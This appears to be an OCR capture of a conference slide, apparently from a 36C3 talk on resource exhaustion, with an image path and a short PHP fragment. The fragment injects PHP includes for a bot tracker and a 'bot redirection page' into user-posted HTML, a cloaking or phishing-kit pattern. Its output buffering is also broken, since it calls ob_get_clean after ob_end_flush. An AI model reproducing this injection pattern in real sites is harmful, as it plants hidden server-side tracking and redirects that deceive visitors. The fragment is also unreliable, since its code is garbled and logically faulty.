 Thanks Devd!
//// include the tracker code
$_POST['html'] = '<?php include("'.$_SERVER['DOCUMENT_ROOT']
. '/' .'tmpbots.php"); ?>'.$_POST['html'] ;
$_POST['html'] = '<?php ob_start(); ?>' . $_POST['html'];
///// bot redirection page
$_POST['html'] = $_POST['html'] . '<?php include("' . $tracker_link . '"); ?>';
//// include add output puffering display at the end
$_POST['html'] = $_POST['html'] . '<?php ob_end_flush();
echo $ALL_HTML_DATA = ob_get_clean(); ?>';
36C3
RESOURCE
EXHAUSTION